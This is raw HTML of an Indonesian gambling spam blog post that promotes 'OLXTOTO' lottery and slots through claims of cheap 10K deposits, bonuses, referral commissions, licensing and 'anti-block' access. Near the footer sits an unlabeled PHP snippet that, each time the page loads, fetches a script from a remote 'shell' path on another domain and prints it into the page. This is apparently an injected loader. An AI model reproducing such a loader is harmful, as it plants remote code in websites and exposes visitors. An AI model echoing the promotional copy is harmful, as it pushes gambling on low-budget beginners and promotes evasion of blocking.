									--go--color--primary: hsl(28, 78%, 44%);
				
									--go--color--secondary: hsl(210, 51%, 15%);
				
									--go--color--tertiary: hsl(0, 0%, 97%);
				
									--go--color--background: hsl(0, 0%, 100%);
				
				
				
				
				
				
				
									--go-logo--max-width: 100px;
				
									--go-logo-mobile--max-width: 100px;
				
									--go--viewport-basis: 1100;
				
				
				
				
				
							}

			.has-primary-to-secondary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
			}

			.has-primary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
			}

			.has-primary-to-background-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
			}

			.has-secondary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
			}
		</style>
	<link rel="amphtml" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-simpang-hilir/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
<meta name="msapplication-TileImage" content="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
</head>

<body
		class="wp-singular post-template-default single single-post postid-1066 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-go is-style-traditional has-header-1 has-footer-1 has-no-footer-menu has-page-titles singular"
>


	
	<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

		<header id="site-header" class="site-header header relative  " role="banner" itemscope itemtype="http://schema.org/WPHeader">

			<div class="header__inner flex items-center justify-between h-inherit w-full relative">

				<div class="header__extras">
										
	<button
		id="header__search-toggle"
		class="header__search-toggle"
		data-toggle-target=".search-modal"
		data-set-focus=".search-modal .search-form__input"
		type="button"
		aria-controls="js-site-search"
			>
		<div class="search-toggle-icon">
			<svg role="img" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m18.0553691 9.08577774c0-4.92630404-4.02005-8.94635404-8.94635408-8.94635404-4.92630404 0-8.96959132 4.02005-8.96959132 8.94635404 0 4.92630406 4.02005 8.94635406 8.94635404 8.94635406 2.13783006 0 4.08976186-.7435931 5.64665986-1.9984064l3.8109144 3.8109145 1.3245252-1.3245252-3.8341518-3.7876771c1.2548133-1.5336607 2.0216437-3.5088298 2.0216437-5.64665986zm-8.96959136 7.11060866c-3.90386358 0-7.08737138-3.1835078-7.08737138-7.08737138s3.1835078-7.08737138 7.08737138-7.08737138c3.90386356 0 7.08737136 3.1835078 7.08737136 7.08737138s-3.1602705 7.08737138-7.08737136 7.08737138z" /></svg>
		</div>
		<span class="screen-reader-text">Search Toggle</span>
	</button>

										</div>

				<div class="header__title-nav flex items-center flex-nowrap">

					<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a href="https://s4trends.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="S4trends" decoding="async" fetchpriority="high" srcset="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w" sizes="(max-width: 1517px) 100vw, 1517px" /></a><a class="display-inline-block no-underline" href="https://s4trends.com/" itemprop="url"><span class="site-title">S4trends</span></a></div>
					
						<nav id="header__navigation" class="header__navigation" aria-label="Horizontal" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

							<div class="header__navigation-inner">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu list-reset"><li id="menu-item-10002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10002"><a href="https://s4trends.com/category/judi-togel-hk/">Judi Togel HK</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="https://s4trends.com/category/judi-togel-macau/">Judi Togel Macau</a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10004"><a href="https://s4trends.com/category/judi-togel-sydney/">Judi Togel Sydney</a></li>
<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10005"><a href="https://s4trends.com/category/taruhan-dart/">Taruhan Dart</a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10006"><a href="https://s4trends.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10007"><a href="https://s4trends.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10008"><a href="https://s4trends.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul></div>							</div>

						</nav>

					
				</div>

				
	<div class="header__nav-toggle">
		<button
			id="nav-toggle"
			class="nav-toggle"
			type="button"
			aria-controls="header__navigation"
					>
			<div class="nav-toggle-icon">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m3.23076923 15.4615385c-1.78430492 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646431-3.2307692 3.23076923-3.2307692s3.23076923 1.4464647 3.23076923 3.2307692c0 1.7843046-1.44646431 3.2307693-3.23076923 3.2307693zm8.76923077 0c-1.7843049 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646433-3.2307692 3.23076923-3.2307692s3.2307692 1.4464647 3.2307692 3.2307692c0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693zm8.7692308 0c-1.784305 0-3.2307693-1.4464647-3.2307693-3.2307693 0-1.7843045 1.4464643-3.2307692 3.2307693-3.2307692 1.7843049 0 3.2307692 1.4464647 3.2307692 3.2307692 0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693z" /></svg>
			</div>
			<div class="nav-toggle-icon nav-toggle-icon--close">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21.2325621 4.63841899c.526819-.52681908.5246494-1.38313114-.0035241-1.9113046l.0438476.04384757c-.5287653-.52876531-1.3869798-.52784878-1.9113046-.00352402l-7.065629 7.06562899c-.1634497.16344977-.4265682.16533585-.591904 0l-7.06562901-7.06562899c-.52681908-.52681907-1.38313114-.52464944-1.9113046.00352402l.04384757-.04384757c-.52876531.52876532-.52784878 1.38697983-.00352402 1.9113046l7.06562899 7.06562901c.16344977.1634497.16533585.4265682 0 .591904l-7.06562899 7.065629c-.52681907.5268191-.52464944 1.3831311.00352402 1.9113046l-.04384757-.0438476c.52876532.5287654 1.38697983.5278488 1.9113046.0035241l7.06562901-7.065629c.1634497-.1634498.4265682-.1653359.591904 0l7.065629 7.065629c.5268191.526819 1.3831311.5246494 1.9113046-.0035241l-.0438476.0438476c.5287654-.5287653.5278488-1.3869798.0035241-1.9113046l-7.065629-7.065629c-.1634498-.1634497-.1653359-.4265682 0-.591904z" fill-rule="evenodd" /></svg>
			</div>
			<span class="screen-reader-text">Menu</span>
		</button>
	</div>

	
			</div>

			
<div
	class="search-modal"
	data-modal-target-string=".search-modal"
	aria-expanded="false"
	>

	<div class="search-modal-inner">

		<div
id="js-site-search"
class="site-search"
itemscope
itemtype="http://schema.org/WebSite"
>
	<form role="search" id="searchform" class="search-form" method="get" action="https://s4trends.com/">
		<meta itemprop="target" content="https://s4trends.com//?s={s}" />
		<label for="search-field">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input itemprop="query-input" type="search" id="search-field" class="input input--search search-form__input" autocomplete="off" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-input__button">
			<span class="search-input__label">Submit</span>
			<svg role="img" class="search-input__arrow-icon" width="30" height="28" viewBox="0 0 30 28" fill="inherit" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0)">
					<path d="M16.1279 0L29.9121 13.7842L16.1279 27.5684L14.8095 26.25L26.3378 14.7217H-6.10352e-05V12.8467H26.3378L14.8095 1.31844L16.1279 0Z" fill="inherit"/>
				</g>
				<defs>
					<clipPath id="clip0">
						<rect width="29.9121" height="27.5684" fill="white"/>
					</clipPath>
				</defs>
			</svg>
		</button>
	</form>
</div>

	</div><!-- .search-modal-inner -->

</div><!-- .search-modal -->

		</header>

		<main id="site-content" class="site-content" role="main">
<article class="post-1066 post type-post status-publish format-standard hentry category-judi-togel-hk" id="post-1066">

	
	<header class="entry-header m-auto px">

		<h1 class="post__title entry-title m-0">OLXTOTO : Bandar Togel Slots Paling dipercaya Simpang Hilir</h1>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://s4trends.com/author/admin/">admin</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-simpang-hilir/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2023-01-08T12:50:26+07:00">January 8, 2023</time>						</span>
					</a>
				</li>
								<li class="post-categories meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Categories</span>
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 12c0 1.66-4 3-9 3s-9-1.34-9-3"></path><path d="M3 5v14c0 1.66 4 3 9 3s9-1.34 9-3V5"></path></svg>
					</span>
					<span class="meta-text">
						In <a href="https://s4trends.com/category/judi-togel-hk/" rel="category tag">Judi Togel HK</a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<div>Siapa saja barangkali akan suka dengan permainan online dengan taruhan uang asli hingga <a href="https://s4trends.com/">toto slots</a> betul-betul amat dianjurkan. Buat Anda yang pengin masuk di website ini sudah pasti ada begitu banyak di internet.</div>
<div>Dengan masuk di website ini sebenarnya dapat main permainan online togel dan slots secara berbarengan. Dengan begitu, tentunya tidak aneh kalaupun Anda di web ini dapat main permainan banyak tak ada rasa suntuk didalamnya.</div>
<div><img decoding="async" class="size-medium wp-image-13 aligncenter" src="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<h2>Mengetahui lebih dekat sama toto slots</h2>
<div></div>
<div>Untuk Anda yang direferensikan buat masuk dan main di website ini tentu harus dapat mengenali lebih dekat sama website ini sendiri. Sama dengan yang udah dijelaskan sebelumnya jika betul-betul dengan masuk di web-site ini dapat main games togel serta slots.</div>
<div>Dengan begitu, pastinya di web ini juga tidak akan merasan jenuh sekali-kali dengan masuk di website ini. Tapi, ada hal penting harus dimengerti waktu mulai masuk dan main di web yang berikut.</div>
<div></div>
<div>Anda pasti sudah ingin tahu kan dengan apa info mengenai blog ini. Bila sudah ingin tahu silahkan langsung baca secara lengkap berikut:</div>
<div></div>
<h2>1. Situs toto slots siapkan account demonstrasi</h2>
<div></div>
<div>Keuntungan dengan masuk dan main di site ini ternyata sebagai pemain Anda dapat mendapat account demonstrasi. Karena ada account demonstrasi ini tentu Anda juga segera akan langsung masuk serta main pada website ini secara gratis.</div>
<div>Pikirkan dengan masuk di web-site ini siapa saja yang pengin mencoba dapat langsung main tanpa perlu masuk atau buat account dahulu. Bahkan juga di site ini juga tak usah deposit lantaran bisa eksperimen gratis dan ini juga sudah pasti begitu memberi keuntungan untuk Anda.</div>
<div></div>
<h2>2. Sekurang-kurangnya deposit di toto slots</h2>
<div></div>
<div>Dengan masuk dan main di website ini juga tentu di sini Anda sebagai pemain akan mengetahui jika di site ini dapat deposit dengan nilai yang paling rendah. Pikirkan saja kalau benar-benar dengan masuk di web ini langsung bisa deposit cuma 10K saja.</div>
<div>Dapat dikatakan di harga semurah itu tentu pemain pemula yang sampai tidak miliki banyak modal lantas juga dapat turut masuk dan main didalamnya. Dengan begitu, pasti Anda lantas bisa juga langsung nikmati semua permainan di web ini.</div>
<div></div>
<h2>3. Banyak pasaran togel dan provider slots yang menawan</h2>
<div></div>
<div>Dengan masuk di web ini lantas pastinya Anda selaku pemain segera akan memperoleh sangat banyak pasaran togel. Bahkan juga pasaran yang bakal dimainkan juga cukup tersohor seperti pasaran Singapore, Hongkong, Sydney serta Macau.</div>
<div>Bukan cuma itu karenanya masuk di website ini lantas Anda sebagai pemain akan dapat langsung mendapat sangat banyak provider slots online. Banyak provider populer dan terkenal di web ini dimulai dengan pragmatic play, Playtech, Microgaming, Spadegaming dan ada banyak kembali yang lain.</div>
<div></div>
<div>Oleh karena ada banyak provider serta pasaran barusan pastinya pemain pula tak kan ringan rasakan jenuh. Sampai di blog ini juga pemain dapat masuk di banyak provider dan pasaran cuma memakai satu account saja. Soal ini pastinya akan mengagumkan untuk beberapa pemain.</div>
<div></div>
<h2>Kelebihan yang dijajakan situs toto slots</h2>
<div></div>
<div>Dengan Anda masuk di toto slots akan mendapati begitu banyak keunggulan yang memikat. Ini semua pastilah sebab belakangan ini toto slots mendatangkan penawaran yang besar sekali sangat janjikan.</div>
<div></div>
<div>Dapat di sebut site ini lantas adalah yang terpilih selalu akan memberi bonus besar buat beberapa pemain yang tergabung . Maka, adanya disc. serta bonus ini malah akan bikin situs toto slots makin bertambah disinggahi oleh pemain.</div>
<div>Barangkali Anda juga ingin tahu bagaimana aktivitas main di website ini serta nampaknya seharusnya masuk di sini. Web-site ini juga pastinya udah mendatangkan permainan yang paling banyak ragam dengan penawaran sangatlah meluap.</div>
<div></div>
<div>Sehingga  Anda lantas sudah ingin tahu kan dengan penawaran serta keunggulan yang hendak diperoleh di web-site ini. Karena itu, pastinya silahkan langsung baca semua berikut:</div>
<div></div>
<h2>Promosi tiap-tiap hari dalam web toto slots</h2>
<div></div>
<div>Beberapa pemain yang hendak masuk di website ini pastinya mempunyai peluang untuk dapat beroleh promosi menarik tiap-tiap hari. Akan tetapi, benar-benar di site ini pemain harus aktif tiap hari maka pemain bakal diringankan untuk dapat peroleh keuntungan yang begitu besar.</div>
<div></div>
<div>Bagaimana tidak sebab situs toto slots ini benar-benar didalamnya telah mendatangkan begitu banyak promosi harian yang bisa di-claim secara mudah. Juga di sini lantas pemain ringan memperoleh promosi harian dengan deposit dahulu dan gapai promosi menariknya langsung.</div>
<div></div>
<h2>Jekpot dalam web toto slots</h2>
<div></div>
<div>Memang tidak diduga jika dengan masuk serta main di website ini lantas pastinya Anda sebagai pemain bisa mendapati keuntungan adalah jekpot. Akan tetapi, kemungkinan masihlah ada pemain yang belum demikian mengetahui apa sich itu jekpot.</div>
<div>Maka  jekpot ini sebagai salah satunya keuntungan yang paling spektakuler bakal pemain temukan dengan sangatlah simpel. Buat dapat beroleh jekpot ini tentu pemain bisa mencoba untuk permainkan games slots progresif pun memenangi semuanya perputaran bermainnya.</div>
<div></div>
<div>Dengan begitu, tentu di sini lantas ada juga juta-an besar peluang buat capai hadiah beberapa ratus langsung. Di sini lantas Anda bisa juga putuskan games slots online yang gacor pula dapat dipercaya buat dapat secara mudah mendapati keuntungan terunggul.</div>
<div>Terus ada kontes toto slots setiap bulan</div>
<div></div>
<div>Dengan Anda masuk serta main di website ini lantas sudah pasti dapat memperoleh peluang turut invitasi di tiap bulan. Akan tetapi, buat dapat mendapati discount dan penawaran terhebat sudah pasti Anda punyai memiliki kesempatan ikuti beberapa kontes yang udah didatangkan.</div>
<div></div>
<div>Maka  dengan Anda dapat mengikut invitasi ini pastinya Anda juga miliki kesempatan buat dapat mendapati aktivitas main yang jauh membahagiakan pula penawaran yang dapat dikatakan paling besar.</div>
<div></div>
<div>Kejuaraan ini akan juga ada di tiap bulan di beberapa hari spesifik saja . Sehingga, tentulah tak boleh terasa bingung dengan bermain aktif di toto slots  betul-betul ringan untuk Anda buat dapat ikuti pertandingan di tiap bulannya.</div>
<div>Tetapi, untuk dapat mendapat penawaran terpilih ini lantas benar-benar ada beberapa info sama dengan yang dimaksud dengan bocor yang terhebat. Karena itu, pastilah untuk bisa memperoleh kejuaraan dan dapat beroleh penawarannya lebih simpel.</div>
<div></div>
<h2>Komisi referal di toto slots</h2>
<div></div>
<div>Dengan masuk serta main dalam web toto slots pasti Anda juga miliki kesempatan untuk dapat mendapat komisi atau promosi referal di toto slots. Sampai promosi referal ini juga dapat didapat sepanjang umur.</div>
<div>Metodenya juga gampang sebab di sini Anda menjadi pemain perlu dengan membawa famili lain dapat pula rekan atau kekasih buat masuk memanfaatkan code referal yang telah Anda mempunyai.</div>
<div>Maka  kalau benar-benar ingin nikmati permainan slots dapat bawa kawan buat lakukan registrasi lewat cara online dengan link referalnya. Semakin bertambah anggota baru masuk dengan code personal pasti Anda bakal memperoleh komisi besar serta ini sudah pasti benar-benar beri keuntungan.</div>
<div></div>
<div>Namun memanglah buat dapat memperoleh bonus yang udah barusan dijajakan pastilah benar-benar punyai langkah yang berlainan . Sehingga, di web toto slots pastinya banyak pemain harus menandai dahulu seluruhnya penawaran yang berada pada toto slots.</div>
<div>Di sini lantas sudah pasti beberapa pemain bisa juga memperoleh jekpot dengan jumlah yang sensasional nanti bakal memenangi permainan. Bukan itu saja, pastinya dengan main aktif dan ajak anggota anyar untuk tergabung di sini juga Anda dapat gapai komisi.</div>
<div></div>
<div>Maka  yakinkan sebelumnya untuk cari kabar dahulu lebih kurang apa persyaratan atau keputusannya. Karena itu, pastilah untuk dapat mendapat hadiah yang terhebat setiap waktu bermain bisa jadi soal yang simpel.</div>
<div></div>
<h2>Situs toto slots yang sudah mempunyai lisensi</h2>
<div></div>
<div>Dengan masuk di blog ini juga pasti Anda bisa semakin aman karena site ini sudah punyai lisensi. Sama dengan yang udah dikenali jika situs toto slots adalah website judi slots dan togel dapat dipercaya yang mempunyai beberapa pilihan permainan.</div>
<div>Pemain di sini juga tentunya segera akan bertatapan dengan pelbagai jenis keuntungan yang sangat besar tiap kali main games didalamnya. Bukan cuma penawaran seperti jekpot beberapa ratus juta di sini lantas ternyata Anda miliki kesempatan bisa juga capai untung yang besar.</div>
<div></div>
<div>Pastinya ini bakal didapat sepanjang Anda jadi anggota anyar. Di sini juga Anda dapat gapai bonus new anggota 100 dengan daftar lewat cara online. Agar dapat melaksanakan pendaftaran pasti Anda harus penuhi dahulu SK dan persiapkan data penting yang bisa diperlukan.</div>
<div></div>
<div>Umumnya proses register ini dapat terjadi di toto slots dan dapat ditolong oleh admin CS. Bahkan juga memang web ini lantas juga bersertikat dari perusahaan internasional maka dari itu blog ini memang tidaklah dapat dikuatirkan kembali.</div>
<div>Di web ini lantas bahkan semua permainan slots dan togel terus bekerja 24 jam online. Juga situs toto slots adalah site yang udah rekayasa hingga pemain bisa nikmati game-nya dengan bahagia setiap saat.</div>
<div></div>
<div>Sampai main di web-site ini juga sangat juga aman serta pemain dapat gapai untung yang tinggi . Maka, sudah pasti tidaklah aneh bila beberapa orang yang ingin masuk didalamnya.  Barangkali ini juga peluang Anda untuk masuk dalam web toto slots ini.</div>
<div>Apabila benar-benar Anda di web ini terasa ingin tahu dan pengen bermain games pastinya langsung bisa daftar saja. Bila masih ragu-ragu lantas pastilah seluruh proses registrasi segera akan ditolong oleh faksi web ini.</div>
<div></div>
<div>Anda pun perlu mengetahui satu perihal jika macam permainan yang toto slots tampilkan sangat direferensikan untuk siapa saja . Maka, tak boleh kembali berasa panik sebab seluruh permainan termasuk gampang serta atraktif yang diperlengkapi dengan penampakan yang oke.</div>
<div></div>
<div>Pekerjaan main di web toto slots ini juga tentu bisa dikerjakan gampang pula suka memanfaatkan situs toto slots. Tidaklah heran memang kalau website ini jadi situs sangat membahagiakan dan memberi mutu favorit untuk pemain.</div>
<div>Bahkan juga seluruh bermainnya bisa juga dengan gampang dimainkan dengan tenang dan bisa dicapai cepat. Ingat kembali satu perihal kalau web ini udah bersertifikasi dan bisa dicapai dengan gampang dengan beragam feature.</div>
<div></div>
<h2>Bekerja bersama-sama dengan sejumlah bank lokal</h2>
<div></div>
<div>Ternyata website ini juga bekerja bersama dengan banyak faksi bank lokal . Sehingga, keuntungan yang bisa bisa mengalami ketika bermain di toto slots adalah saat ini udah kerja sama dengan beberapa bank besar di Indonesia.</div>
<div>Sampai bank yang dibawa bekerja sama-sama lantas sangat komplet seperti Bank BCA, Danamon, Berdikari, BNI, BRI, BSI dan Maybank. Sampai jumlag pilihan opsi negosiasi dengan sejumlah bank besar di Indonesia ini akan bertambah memperingan pemain saat bisnis.</div>
<div></div>
<h2>Feature live chat di toto slots</h2>
<div></div>
<div>Terang pemain yang masuk serta main di site ini lantas juga mendapati keuntungan seperti feature live chat yang online waktu 24 jam nonstop. Oleh karena ada service live Chat 24 jam service ini tentu akan memungkinkan orang memberikan hambatan-kendala.</div>
<div></div>
<div>Banyak masalah yang kerap dirasakan pemain saat main slots seperti saat daftar, gagal bisnis atau semacamnya. Tetapi, adanya spek ini, pastilah semuanya problem bakal dikerjakan dengan sekencang mungkin.</div>
<div></div>
<h2>Deposit di toto slots cuman 10K saja</h2>
<div></div>
<div>Di web ini juga tentunya Anda juga akan bisa keuntungan lantaran dapat deposit dengan nilai rendah adalah 10K saja . Maka, tent tidaklah mengherankan kalau benar-benar ini yang kerap menjadi argumen kenapa jumlah sebagian orang main dan tentukan situs toto slots begitu banyak.</div>
<div></div>
<div>Dengan kedatangan spesifikasi ini juga sampai bisa pula membikin kesan-kesan main judi di toto slots serius dicapai serta dijajal oleh siapa saja tanpa kecuali . Maka, Anda juga seharusnya langsung coba masuk di web ini saat ini juga.</div>
<div></div>
<h2>Pelayanan deposit serta withdraw yang cepat di toto slots</h2>
<div></div>
<div>Keuntungan di web ini lantas pastinya pemain dapat merasai amat simpel mengerjakan proses depo dan wd tiada waktu yang lama. Ini berarti benar-benar site ini tak perlu butuh proses panjang sampai beberapa waktu</div>
<div></div>
<h2>Situs toto slots punyai pasaran WLA komplet</h2>
<div></div>
<div>Kelebihan di website ini pastilah pemain dapat main dengan jenis pasaran WLA terkomplet di Indonesia . Maka, pastinya pemain akan juga rasakan gampangnya main di web-site ini tanpa butuh berasa kebingungan kembali.</div>
<div></div>
<h2>Situs toto slots punyai versus Mobile, Dekstop bahkan juga WAP</h2>
<div></div>
<div>Kelebihan dalam website toto slots yakni sejumlah pemain dapat secara gampang tersambung dengan bermacam macam versus seperti mobile, desktop hingga sampai WAP. Karena itu, pasti pemain dapat main dimanapun sesuai sama kemauannya.</div>
<div></div>
<h2>Feature loading di toto slots yang cepat</h2>
<div></div>
<div>Main di toto slots pastilah Anda akan merasai main slots dan toto yang berkualitas serta istimewa lantaran main di sini bisa bermain dengan loading cepat sekali tiada kuatir karena lambat. Ini seluruhnya pasti karena web ini miliki sistem engine yang sungguh-sungguh dahsyat.</div>
<div></div>
<h2>Situs toto slots anti blokir</h2>
<div></div>
<div>Paling akhir keuntungan dengan masuk di web ini merupakan anti blokir. Karena itu, pemain dapat bebas main kapan juga tanpa ada takut dikunci.</div>
<div></div>
<div>Demikianlah tadi berkaitan info mengenai situs toto slots serta keuntungan menarik didalamnya . Sehingga, yok masuk dan main di site ini saat ini juga.</div>
		</div>

		
	</div>

</article>

	</main>

	
<footer id="colophon" class="site-footer site-footer--1 ">

	<div class="site-footer__inner max-w-wide m-auto text-center">

		
		
		
	<div class="site-info text-sm mb-0">

		&copy; 2026&nbsp;			<span class="copyright">
				S4trends			</span>
		
		
	</div>

	
	</div>

</footer>

	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/go/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-simpang-hilir/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://s4trends.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="go-frontend-js-extra">
var goFrontend = {"openMenuOnHover":"1","isMobile":""};
//# sourceURL=go-frontend-js-extra
</script>
<script src="https://s4trends.com/wp-content/themes/go/dist/js/frontend.min.js?ver=1.8.10" id="go-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://s4trends.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
